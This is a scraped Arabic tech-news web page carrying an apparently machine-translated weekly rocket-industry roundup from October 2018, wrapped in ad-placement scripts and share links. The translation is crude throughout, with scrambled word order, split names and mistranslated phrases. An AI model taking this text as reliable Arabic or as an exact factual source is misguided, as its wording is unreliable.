blockSettingArray[cou1]["elementPosition"] = 1; 
blockSettingArray[cou1]["elementPlace"] = 3; 
cou1++;
console.log("bsa-l: "+blockSettingArray.length);
</script><script>
    if (typeof jsInputerLaunch === 'undefined') {
        var jsInputerLaunch = -1;
    }
    if (typeof contentSearchCount === 'undefined') {
        var contentSearchCount = 0;
    }
    if (typeof launchAsyncFunctionLauncher === "undefined") {
        function launchAsyncFunctionLauncher() {
            if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
                asyncFunctionLauncher();
            } else {
                setTimeout(function () {
                    launchAsyncFunctionLauncher();
                }, 100)
            }
        }
    }
    if (typeof launchGatherContentBlock === "undefined") {
        function launchGatherContentBlock() {
            if (typeof gatherContentBlock !== "undefined" && typeof gatherContentBlock === "function") {
                gatherContentBlock();
            } else {
                setTimeout(function () {
                    launchGatherContentBlock();
                }, 100)
            }
        }
    }
    function contentMonitoring() {
        if (typeof jsInputerLaunch==='undefined'||(typeof jsInputerLaunch!=='undefined'&&jsInputerLaunch==-1)) {
            let possibleClasses = ['.taxonomy-description','.entry-content','.post-wrap','#blog-entries','.content','.archive-posts__item-text','.single-company_wrapper','.posts-container','.content-area','.post-listing','.td-category-description','.jeg_posts_wrap'];
            let deniedClasses = ['.percentPointerClass','.content_rb','.cnt32_rl_bg_str','.addedInserting','#toc_container'];
            let deniedString = "";
            let contentSelector = '.entry-content';
            let contentCheck = null;
            if (contentSelector) {
                contentCheck = document.querySelector(contentSelector);
            }
       
            if (deniedClasses&&deniedClasses.length > 0) {
                for (let i = 0; i < deniedClasses.length; i++) {
                    deniedString += ":not("+deniedClasses[i]+")";
                }
            }
            
            if (!contentCheck) {
                for (let i = 0; i < possibleClasses.length; i++) {
                    contentCheck = document.querySelector(possibleClasses[i]+deniedString);
                    if (contentCheck) {
                        break;
                    }
                }
            }
            let contentPointerCheck = document.querySelector('#content_pointer_id');
            if (contentCheck&&!contentPointerCheck) {                
                console.log('content is here');
                let cpSpan = document.createElement('SPAN');
                cpSpan.setAttribute('id', 'content_pointer_id');
                cpSpan.classList.add('no-content');
                cpSpan.setAttribute('data-content-length', '0');
                cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                cpSpan.setAttribute('data-rejected-blocks', '0');
                jsInputerLaunch = 10;
                
                contentCheck.prepend(cpSpan);
                
                launchAsyncFunctionLauncher();
                launchGatherContentBlock();
            } else {
                console.log('contentMonitoring try');
                contentSearchCount++;
                if (contentSearchCount < 20) {
                    setTimeout(function () {
                        contentMonitoring();
                    }, 200);
                } else {
                    contentCheck = document.querySelector("body"+deniedString+" div"+deniedString);
                    if (contentCheck) {
                        console.log('content is here hard');
                        let cpSpan = document.createElement('SPAN');
                        cpSpan.setAttribute('id', 'content_pointer_id');
                        cpSpan.classList.add('no-content');
                        cpSpan.classList.add('hard-content');
                        cpSpan.setAttribute('data-content-length', '0');
                        cpSpan.setAttribute('data-accepted-blocks', '31,32,33,34,35,36,37,38,39,40,41,42,43,44,45');
                        cpSpan.setAttribute('data-rejected-blocks', '0');
                        jsInputerLaunch = 10;
                        
                        contentCheck.prepend(cpSpan);
                        launchAsyncFunctionLauncher();
                    }   
                }
            }
        } else {
            console.log('jsInputerLaunch is here');
            launchGatherContentBlock();
        }
    }
    contentMonitoring();
</script><noindex>
<script data-ad-client="ca-pub-8981049473891184" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</noindex> </head>

<body data-rsssl=1 class="post-template-default single single-post postid-20568 single-format-standard custom-background group-blog ">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

    
	<header id="masthead" class="site-header " itemscope itemtype="http://schema.org/WPHeader">
        <div class="site-header-inner container">
		<div class="site-branding">
			<div class="site-logotype"><a href="https://ar.mediathinkonline.com/"><img src="https://ar.mediathinkonline.com/wp-content/uploads/sites/10/2019/09/logo.png" alt="أخبار تكنولوجيا المحمول: الأجهزة اللوحية والهواتف الذكية وغيرها من الأدوات المحمولة"></a></div>
					</div><!-- .site-branding -->

		<div class="top-menu">
					</div>

        <div class="mob-hamburger"><span></span></div>
        </div><!--.site-header-inner-->
	</header><!-- #masthead -->

    
    
        
        <nav id="site-navigation" class="main-navigation ">
            <div class="main-navigation-inner container">
                <div class="menu-top-container"><ul id="header_menu" class="menu"><li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-23"><a href="//ar.mediathinkonline.com">HOME</a></li>
<li id="menu-item-24952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24952"><a href="https://ar.mediathinkonline.com/category/akhbar/">أخبار</a></li>
<li id="menu-item-24953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24953"><a href="https://ar.mediathinkonline.com/category/alalaaab-oalthkaf/">الألعاب والثقافة</a></li>
<li id="menu-item-24954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24954"><a href="https://ar.mediathinkonline.com/category/tkny/">تقنية</a></li>
<li id="menu-item-24955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24955"><a href="https://ar.mediathinkonline.com/category/syasat/">سياسات</a></li>
<li id="menu-item-24956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24956"><a href="https://ar.mediathinkonline.com/category/sfkat/">صفقات</a></li>
<li id="menu-item-24957" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-24957"><a href="https://ar.mediathinkonline.com/category/aalm/">علم</a></li>
<li id="menu-item-24958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24958"><a href="https://ar.mediathinkonline.com/category/hoaoy/">هواوي</a></li>
</ul></div>            </div><!--.main-navigation-inner-->
        </nav><!-- #site-navigation -->

        
    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
    

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

			
			
<article id="post-20568" class="post-20568 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm">

    
        <header class="entry-header">
                        <h1 class="entry-title" itemprop="headline">تقرير الصواريخ: لماذا يبقى SpaceX في لوس أنجلوس ، روسيا ينتقل ، شراء صومعة الصواريخ</h1>            
            
                        <div class="entry-meta">
                <span class="entry-date"><time itemprop="datePublished" datetime="2018-10-27">27.10.2018</time></span><span class="entry-category"><span class="hidden-xs">Category:</span> <a href="https://ar.mediathinkonline.com/category/aalm/" itemprop="articleSection">علم</a></span>            </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<span id="content_pointer_id" data-content-length="9689" data-rejected-blocks="40,41" data-accepted-blocks="45"></span><p><img src="/wp-content/uploads/images/rocket-report-why-spacex-stays-in-la-russia-moves-on-buy-a-missile-silo.jpg"alt="يتم نشر تقرير الصواريخ أسبوعيًا." > تكبير / الصاروخ يتم نشر التقرير أسبوعيًا </p>
<p>مرحبًا بك في الإصدار 1.22 من تقرير الصاروخ!  لدينا الكثير ل ناقش هذا الأسبوع ، من انتقال بول ألن إلى الأطلس نجاح V الصواريخ وكذلك لماذا يبقى SpaceX في لوس أنجلوس على الرغم من الضرائب واللوائح كاليفورنيا عالية.  لدينا أيضا متعة قصة عن صومعة تيتان II الصواريخ للبيع. </p>
<p>كما هو الحال دائمًا ، نرحب بعروض القراء ، وإذا كنت لا تريد ذلك لتفويت مشكلة ، يرجى الاشتراك باستخدام المربع أدناه (النموذج لن تظهر على الإصدارات التي تدعم أ MP للموقع.  كل تقرير ستشمل معلومات عن الصواريخ الصغيرة والمتوسطة والثقيلة فضلا عن نظرة سريعة إلى الأمام في الاطلاق الثلاثة المقبلة على التقويم. </p>
<p><img src="/wp-content/uploads/images/smalll.png"></p>
<p>صاروخ مختبر يأخذ خطوات نحو إطلاق عالية إيقاع.  ربما كان تسعة أشهر منذ صاروخ مختبر أطلقت معززة الإلكترون ، ولكن الشركة تنمو على حد سواء في الناس والمرافق.  نيوزيلاند هيرالد لقد تضاعف عدد موظفي Rocket Lab تقريبًا ليصل إلى 330 موظفًا في العام الماضي ، مع حوالي 200 في نيوزيلندا والباقي في الولايات المتحدة.  تخطط الشركة لتوظيف 180 موظفًا آخر خلال العام المقبل. </p>
<p>مزيد من الإنتاج ، أيضا &#8230; في وقت سابق من هذا الشهر ، و افتتحت الشركة منشأة تطوير وإنتاج الصواريخ الثانية في أوكلاند ، نيوزيلندا.  ويوم الأربعاء ، أعلن صاروخ لاب موقع موقع الإطلاق الثاني ، جزيرة والوبس في فرجينيا ، على الساحل الشرقي للولايات المتحدة.  &#8220;نحن لا نركز على الصاروخ القادم.  نحن نركز على 100 صاروخ القادمة ، &#8221; وقال CEOPeter بيك.  صاروخ مختبر هو اتخاذ التحركات الصحيحة ل النجاح على المدى الطويل.  الآن يحتاج فقط إلى التنفيذ.  إطلاقه الثالث يمكن أن تأتي في نوفمبر تشرين الثاني.  (مقدم من platykurtic) </p>
<p>وفاة بول ألين.  المؤسس المشارك ل مايكروسوفت لم تحصل على الكثير من الاهتمام في الفضاء كما رجال الأعمال الذين تحولوا إلى صواريخ مثل إيلون موسك وجيف بيزوس أو حتى ريتشارد برانسون ، ولكن ألن قدم مساهمات مهمة ل رحلة فضائية تجارية من خلال جائزة الأنصاري العاشر ولاحقاً الاستثمارات في Stratolaunch.He توفي سن 65. </p>
<p>كان لديه رؤية &#8230; مثل المسك و Bezos ، شارك ألن رؤية لجلب عوالم الخيال العلمي كان قد قرأ عنها في شبابه ليكون اليوم.  هو ، أيضا ، أدرك أن الأول خطوة نحو هذا المستقبل كان خفض تكلفة الوصول إلى الفراغ.  هذا هو ما كان يأمل في الطائرة ستراتولاونتش و سوف أسطول الصواريخ تنجز.  وقالت عائلة آلن ستواصل شركة Stratolaunch العمل كالمعتاد. </p>
<p>ناسا مورفيوس الهبوط يعيش على.  من 2010 إلى عام 2014 ، قامت ناسا بتطوير واختبار مركبة هبوط مبتكرة تعمل على الصواريخ دعا مورفيوس.  الآن ، هذه التكنولوجيا يعيش في رمز الطيران المستخدمة بواسطة الصواريخ SARGE تحت المداري Exos Aerospace.  بعد رحلة البكر في 25 أغسطس ، لديها Exos خطط كبيرة لل التكنولوجيا ، وتقارير NASASpaceFlight.com. </p>
<p>تعلم المشي قبل الركض &#8230; سوف الصاروخ المداري تكون قادرة على توفير ما يصل إلى 200 كيلوغرام إلى مدار الأرض المنخفض ، لكن Exos لديها خطط تتجاوز مجرد الصواريخ شبه المدارية.  الشركة تأمل في تطوير قاذفة للأقمار الصناعية الصغيرة قابلة لإعادة الاستخدام تدعى جاكوار. سيكون برنامج SARGE بمثابة سرير اختبار لسيارة جاكوار ، السماح لـ Exos بتعزيز القدرات التشغيلية قبل القفز في برنامج مداري.  (مقدم من Unrulycow و Ken بن) </p>
<p>هل أنت مستعد للأرنب رقيق؟ شركة مقرها أوهايو تسمى النقل العالمي Systemssays أنها تقوم بتطوير مركبة فضائية قابلة للنفخ تسمى &#8220;الأرنب رقيق&#8221; ، والتي سيكون لها كتلة في الاقلاع الذي يتكون من 98 في المئة الدافع.  الاداءات الفيديو ، اه ، مثير للإعجاب.  للعودة إلى الغلاف الجوي للأرض ، كبير ، قليل الكتلة المركبة الفضائية تصبح رصيدا ، وتقول الشركة. </p>
<p>ليس بهذه السرعة &#8230; لسوء الحظ ، تم إصدار هذا الفيديو مرة أخرى في عام 2016. وبينما يبدو أن أنظمة النقل العالمية غزيرة الإنتاج عند إنشاء مقاطع فيديو على YouTube ، لا يوجد الكثير من الأجهزة في الأدلة. هذا لم يمنع الشركة من الدخول إلى إطلاق DARPA التحدي لإثبات إطلاق مرنة ومتجاوبة القدرات ، ولكن.  تقول الشركة إنها تطور &#8220;FBR&#8221; لا ينبغي الخلط بينه وبين BFR ، لإطلاق 10KG إلى مدار 400km. حظا سعيدا؟ </p>
<p><img src="/wp-content/uploads/images/mediuml.png"></p>
<p>روسيا وضع خطة ل Soyuz العودة إلى طيران.  تقوم TASS بالإبلاغ عن قيام Roscosmos بتنفيذها ثلاث عمليات إطلاق غير مطلقة قبل رحلة Soyuz البشرية القادمة ، وفقا لمديرها التنفيذي لبرامج الفضاء المأهولة ، سيرجي كريكاليوف.  الرحلة القادمة مع رواد الفضاء من المرجح الآن أن تحدث في أوائل ديسمبر ، قال. </p>
<p>عودة سريعة &#8230; هذا عمل كالمعتاد للروس. لجنة التحقيق سوف تجد على الأرجح أن التصنيع عيب مع التعزيز محمولة على الجانب ساهمت في الأخيرة حادث Soyuzin الرحلة ، وسيتم تفتيش هذا بعناية لرحلات المستقبل.  وإذا كان هناك المزيد من المشاكل؟  حسنًا ، لقد فعلنا ذلك تعلمت هذا الأسبوع مرة أخرى فقط ما المركبة الفضائية القوية سويوز هو ، مع أوضاع الهروب متعددة.  ناسا حقا لا يملك خيار سوى أن تتماشى مع القرار الروسي لتوجيه الاتهام نحو العودة إلى الرحلة. </p>
<p>أطلس الخامس يفعل أشياء أطلس الخامس.  أطلس الخامس صاروخ أطلقت في وقت مبكر الأربعاء من كيب كانافيرال ، فلوريدا ، و تسليم 1.8 مليار دولار متقدمة للغاية عالية التردد AEHF-4 إلى المدار نقل ثابت بالنسبة للأرض وأشار إلى أن هذا كان إطلاق المتحدة 50 إطلاق التحالف ل سلاح الجو الأمريكي. </p>
<p>سجل مثير للإعجاب &#8230; بالتأكيد ، يكلف Atlas V القليل أكثر من بعض منافسيها ، ويستخدم المحركات الروسية ، ولكن إنه صاروخ موثوق لعنة.  وعندما كنت إطلاق حمولات بمليارات الدولارات ، وتكاليف الإطلاق أقل أهمية.  أنه ملحوظة كيف يأخذ مجتمع الفضاء الجوي (بشكل عام) نوعًا ما موثوقية أطلس الخامس أمرا مفروغا منه (مقدم من كين بن) </p>
<p>لماذا لا يزال SpaceX في لوس مكلفة أنجيليس؟ يعمل معظم موظفي SpaceX البالغ عددهم 7000 موظف جنوب كاليفورنيا.  تقوم الشركة ببناء فالكون 9 وفالكون صواريخ ثقيلة هناك ، وسوف تبدأ قريبا في تصنيع BFR هناك.  كما تشير لوس أنجلوس تايمز ، هذا كثير مخطط للصناعات الثقيلة لمنطقة غالبًا ما تسخر منها مطاردة المصانع وعمليات المقر الكبير مع ارتفاع التكاليف واللوائح. </p>
<p>ثم لماذا البقاء؟ &#8230; لأن هذا هو المكان الأفضل الناس الفضاء الجوي. &#8220;المنطقة منذ فترة طويلة مركز ل الصناعات الرئيسية مثل السيارات ، والفضاء ، والتكنولوجيا ، وموطن إلى بعض من أفضل المواهب في البلاد ، &#8220;براين بيلدي ، SpaceX نائب رئيس الموارد البشرية ، وقال للصحيفة.  &#8220;نواصل توظيف والاحتفاظ بألمع الموظفين من مختلف الصناعات الذين ينجذبون إلى مهمتنا وإلى كل هذا المجال لديه ل عرض &#8220;. تجدر الإشارة إلى أن تقرير صدر مؤخرا عن وكالة ناسا واجهت بوينغ مشكلة في توظيف أشخاص للعمل في الفضاء إطلاق نظام الصواريخ.  هذا جزئيا لأن هناك عدد أقل الأشخاص المؤهلين في جنوب لويزيانا.  (مقدم من BH) </p>
<p>لا يزال هناك الكثير من الطاقم التجاري.  بالنسبة الى أعضاء الفريق الاستشاري لسلامة الفضاء الجوي التابع لناسا والمهندسين في كل من SpaceX و Boeing يبحثون تصميمات المظلة الخاصة بهم بعد مواجهة الفشل أثناء الاختبار.  هذه هي من بين المشاكل التي يجب التغلب عليها قبل بدء الاختبار يمكن أن تبدأ بعد ذلك العام ، تقارير الرحلات الفضائية الآن. </p>
<p>ليس ما تريد أن تسمع &#8230; &#8220;لم نر (الطاقم التجاري) برنامج اتخاذ القرارات الضارة بالسلامة ، ولكن الجداول المتوقعة حاليًا لرحلات الاختبار غير المأهولة والطاقم لكلا مقدمي الخدمات لديهم مخاطر كبيرة ولا تظهر وقالت باتريشيا ساندرز ، رئيسة مجلس السلامة ، &#8220;يمكن تحقيقها&#8221;. وفي الوقت نفسه ، كان آخر تطلق سويوز تطلق عيوب في التصنيع.  (مقدم من كين بن) </p>
<p>القوات الجوية تستعد لمزيد من إطلاق فلوريدا. الوافد الجديد لجناح الفضاء 45 ومدير المدى الشرقي ، العميد.  وقال الجنرال دوغلاس شيس ، إنه كامل تؤيد خطة سلاح الجو لدعم إطلاق 48 صاروخًا العام ، تقارير SpaceNews.  عشرون صاروخا اطلقت من كيب هذا العام ، مع خمس بعثات المتبقية على البيان ل عام 2018. </p>
<p>نطاق أكثر استجابة &#8230; إحدى الأولويات ستكون الترقية البنية التحتية للمجموعة ، بما في ذلك التحسينات في استخدام عربات متنقلة لتلقي بيانات القياس عن بعد والأجهزة من الأقمار الصناعية وزيادة استخدام سلامة الطيران ذاتية الحكم الأنظمة ، وهي تقنية سبق لـ SpaceX نشرها من أجلها تطلق في كيب كانافيرال. &#8220;هذا هو المكان الذي نريد أن يفعله الجميع اذهب إلى.  إنه يجعل لمجموعة أكثر استجابة لأننا لا نملك لإظهار أكبر عدد ممكن من الأصول للقيام بسلامة النطاق.  ULA وغيرها سوف التحرك نحو ذلك أيضا. &#8220;(مقدم من كين بن) </p>
<p>First Man ليس فيلمًا عن الصواريخ ، لكن &#8230; افتتح فيلم نيل أرمسترونغ يوم الجمعة الماضي عبر الولايات المتحدة الدول ، وبعض الجماهير ربما كانوا يتوقعون فيلمًا عنه هبوط القمر.  ومع ذلك ، يركز First Man على Armstrong الأسرة ، ودوافعه.  رغم ذلك ، لمحبي الصواريخ هناك الكثير من الحب في الفيلم. </p>
<p>إطلاق Titan II &#8230; First Man يبدأ بمشهد رائع من طائرة الصواريخ X-15 هزاز والمتداول تحت حاملة لها الطائرة قبل التفجير في الغلاف الجوي العلوي.  ثم هنالك إطلاق Titan II يستخدم لمهمة الجوزاء ، والتي من أمثالها نادراً ما يشاهد مثل هذا على الشاشة الكبيرة.  الكل فى كل شيء ، وجدنا الكثير لأحب الفيلم. </p>
<p>ترغب في شراء صومعة تيتان II الصواريخ؟ لذلك ، لدينا أخبار جيدة.  قائمة العقارات الجديدة في الآونة الأخيرة ظهر لطرد 12.75 فدان من الأراضي في أوراكل ، أريزونا.  ال قراءة القائمة: &#8220;لقد تم فتح الموقع للاستخدام الخاص بك. لقد كان كبيرا وجهات نظر لمنزلك مع المأوى / تحت الأرض ، ورشة عمل ، إلخ.  هذا هو حلم البقاء على قيد الحياة الملكية. &#8220;وفقا ل RocketGut! ، سعر الطلب هو 360،000 دولار فقط. </p>
<p>نظرة من الداخل &#8230; قام الموقع بزيارة الصومعة والعروض بعض الصور والوصف العظيم: &#8220;كان النسب هو الشعر. إذا أصبحت خطواتك إيقاعية للغاية ، تهاوى السلم حتى أنت توقف للسماح للحركة يبلل.  لكننا جميعا وصلنا إلى القاع بأمان &#8220;. وكيل العقارات عرضت عليهم في النهاية خمسة في المئة الخصم. </p>
<p><img src="/wp-content/uploads/images/heavyl.png"></p>
<p>شركة سويدية تشتري إطلاق Falcon Heavy.  Aشركة سويدية لديها خطط للاتصال الثابت بالنسبة للأرض قالت الأقمار الصناعية إنها وقعت عقدًا مع SpaceX لشركة فالكون إطلاق كثيف في موعد لا يتجاوز الربع الرابع من 2020 ، تقارير SpaceNews.  &#8220;SpaceX عرضت تنافسية للغاية حل مع مركبة الاطلاق فالكون الثقيلة التي سوف تكسبنا الوصول إلى الفضاء في الوقت المناسب وبطريقة موثوق بها ، &#8220;الرئيس التنفيذي لشركة Ovzon لكل قال والبرغ. </p>
<p>مباشرة إلى GEO &#8230; كان مشغل القمر الصناعي على ما يبدو المهتمين في القدرة على المدار الثابت بالنسبة للأرض صاروخ فالكون الثقيل يظهر في رحلته الأولى.  إطلاق العقد يمنح Falcon Heavy بيانًا من ست عمليات إطلاق على الأقل على مدى العامين إلى الثلاث سنوات القادمة.  هذا يضربنا باعتبارها صحية إبدأ بالصاروخ.  (مقدم من كين بن) </p>
<h2>الثلاثة المقبلة تطلق </h2>
<p>20 أكتوبر: أريان 5 |  BepiColombo عطارد التحقيق |  كورو ، غيانا الفرنسية | 01: 45UTC </p>
<p>25 أكتوبر: سويوز 2.1 ب |  لوتوس-S1 الأقمار الصناعية |  بليستسك كوزمودروم ، روسيا | </p>
<p>26 أكتوبر: بيجاسوس XL |  NASA&#8217;sIonospheric مستكشف الاتصال |  إطلاق الهواء ل المدار | 08: 05UTC </p>
<p><img src="/wp-content/uploads/images/rocket.png"></p>
<p><!-- PD14554 --></p>
</p><script>
if (typeof jsInputerLaunch === 'undefined') {var jsInputerLaunch = 15;} else {jsInputerLaunch = 15;}
if (typeof launchAsyncFunctionLauncher === "undefined") {
    function launchAsyncFunctionLauncher() {
        if (typeof asyncFunctionLauncher !== "undefined" && typeof asyncFunctionLauncher === "function") {
            asyncFunctionLauncher();
        } else {
            setTimeout(function () {
                launchAsyncFunctionLauncher();
            }, 100)
        }
    }
}
launchAsyncFunctionLauncher();
</script><script>
var cachedBlocksArray = [];
</script>	</div><!-- .entry-content -->
</article><!-- #post-## -->




<div class="entry-footer">
    
                
    
    </div>


    <div class="b-share b-share--post">
                <div class="b-share__title">Like this post? Please share to your friends:</div>
        
        


<span class="b-share__ico b-share__vk js-share-link" data-uri="http://vk.com/share.php?url=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="http://www.facebook.com/sharer.php?u=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="http://twitter.com/share?text=%D8%AA%D9%82%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE%3A+%D9%84%D9%85%D8%A7%D8%B0%D8%A7+%D9%8A%D8%A8%D9%82%D9%89+SpaceX+%D9%81%D9%8A+%D9%84%D9%88%D8%B3+%D8%A3%D9%86%D8%AC%D9%84%D9%88%D8%B3+%D8%8C+%D8%B1%D9%88%D8%B3%D9%8A%D8%A7+%D9%8A%D9%86%D8%AA%D9%82%D9%84+%D8%8C+%D8%B4%D8%B1%D8%A7%D8%A1+%D8%B5%D9%88%D9%85%D8%B9%D8%A9+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE&url=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__gp js-share-link" data-uri="https://plus.google.com/share?url=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D8%AA%D9%82%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE%3A+%D9%84%D9%85%D8%A7%D8%B0%D8%A7+%D9%8A%D8%A8%D9%82%D9%89+SpaceX+%D9%81%D9%8A+%D9%84%D9%88%D8%B3+%D8%A3%D9%86%D8%AC%D9%84%D9%88%D8%B3+%D8%8C+%D8%B1%D9%88%D8%B3%D9%8A%D8%A7+%D9%8A%D9%86%D8%AA%D9%82%D9%84+%D8%8C+%D8%B4%D8%B1%D8%A7%D8%A1+%D8%B5%D9%88%D9%85%D8%B9%D8%A9+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE%20https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D8%AA%D9%82%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE%3A+%D9%84%D9%85%D8%A7%D8%B0%D8%A7+%D9%8A%D8%A8%D9%82%D9%89+SpaceX+%D9%81%D9%8A+%D9%84%D9%88%D8%B3+%D8%A3%D9%86%D8%AC%D9%84%D9%88%D8%B3+%D8%8C+%D8%B1%D9%88%D8%B3%D9%8A%D8%A7+%D9%8A%D9%86%D8%AA%D9%82%D9%84+%D8%8C+%D8%B4%D8%B1%D8%A7%D8%A1+%D8%B5%D9%88%D9%85%D8%B9%D8%A9+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE%20https%3A%2F%2Far.mediathinkonline.com%2F20568%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://telegram.me/share/url?url=https%3A%2F%2Far.mediathinkonline.com%2F20568%2F&text=%D8%AA%D9%82%D8%B1%D9%8A%D8%B1+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE%3A+%D9%84%D9%85%D8%A7%D8%B0%D8%A7+%D9%8A%D8%A8%D9%82%D9%89+SpaceX+%D9%81%D9%8A+%D9%84%D9%88%D8%B3+%D8%A3%D9%86%D8%AC%D9%84%D9%88%D8%B3+%D8%8C+%D8%B1%D9%88%D8%B3%D9%8A%D8%A7+%D9%8A%D9%86%D8%AA%D9%82%D9%84+%D8%8C+%D8%B4%D8%B1%D8%A7%D8%A1+%D8%B5%D9%88%D9%85%D8%B9%D8%A9+%D8%A7%D9%84%D8%B5%D9%88%D8%A7%D8%B1%D9%8A%D8%AE"></span>

    </div>




        <div class="b-related">
            <div class="b-related__header"><span>Related articles</span></div>
            <div class="b-related__items">

                
                    
<article id="post-24948" class="post-card post-24948 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24948/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/part-cow-part-bacterium-biotech-company-makes-heifer-of-gene-editing-blunder-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24948/" rel="bookmark" itemprop="url"><span itemprop="headline">جزء بقرة ، جزء &#8230; بكتيريا؟  شركة التكنولوجيا الحيوية يجعل العجلة من خطأ في تحرير الجينات</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبير / أ العجل هولشتاين ، الذي لم يتم تحريره الجيني. غيتي | بلومبرغ	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24948/"/>
	<meta itemprop="dateModified" content="2019-09-05"/>
	<meta itemprop="datePublished" content="2019-09-05T21:23:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24933" class="post-card post-24933 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24933/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/doe-has-decided-many-lightbulbs-dont-have-to-meet-efficiency-standards-330x140.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
		<div class="entry-title" itemprop="name"><a href="https://ar.mediathinkonline.com/24933/" rel="bookmark" itemprop="url"><span itemprop="headline">قررت وزارة الطاقة العديد من المصابيح لا داعي لذلك تلبية معايير الكفاءة</span></a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content" itemprop="articleBody">
		تكبيرغوردون ريجلي / فليكر من بين الموضوعات الغريبة التي اشتعلت في الحروب السياسية المستعرة	</div><!-- .entry-content -->
    
	<meta itemprop="author" content=""/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ar.mediathinkonline.com/24933/"/>
	<meta itemprop="dateModified" content="2019-09-04"/>
	<meta itemprop="datePublished" content="2019-09-04T21:28:00+00:00"/>

</article><!-- #post-## -->

                
                    
<article id="post-24932" class="post-card post-24932 post type-post status-publish format-standard has-post-thumbnail hentry category-aalm" itemscope itemtype="http://schema.org/BlogPosting">

    <div class="post-card__image">
        <a href="https://ar.mediathinkonline.com/24932/">
                            <img width="330" height="140" src="https://ar.mediathinkonline.com/wp-content/uploads/sites/2/2019/09/just-in-time-a-trough-arrives-to-pull-dorian-away-from-florida-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" loading="lazy" itemprop="image" />            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span itemprop="articleSection">علم</span></span>                    <span class="entry-meta__info">
                                                <span class="entry-meta__comments" title="Comments"><span class="fa fa-comment-o"></span> 0</span>
                        
                                                                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>


	<header class="entry-header">
